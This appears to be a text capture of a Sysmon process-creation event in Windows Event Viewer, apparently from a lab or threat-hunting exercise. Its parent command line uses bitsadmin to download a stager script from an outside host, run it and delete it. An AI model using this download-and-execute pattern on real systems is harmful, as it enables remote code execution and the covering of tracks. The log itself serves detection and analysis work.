 Event Properties - Event 1, Sysmon
General
Details
Hashes: MD5=7F7F391491C315A4A72EFCAC0D34FA93,SHA256=
022577F47FB074B7D942C8F01DAAC778B110A373DE03B3B5043E887995B09D52
ParentProcessGuid: {365abb72-e7db-5ff6-0000-001010141300}
ParentProcessId: 2240
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\System32\cmd.exe" /c bitsadmin /transfer 1 /priority
FOREGROUND http://192.168.1.9/stager.cmd C:\Users\Public\Libraries\raw\stager.cmd & call
C:\Users\Public\Libraries\raw\stager.cmd & del C:\Users\Public\Libraries\raw\stager.cmd
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 1/7/2021 2:52:12 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreat
Level: Information Keywords:
User: SYSTEM Computer: IEWIN7
OpCode: Info
More Information: Event Log Online Help
Copy
Close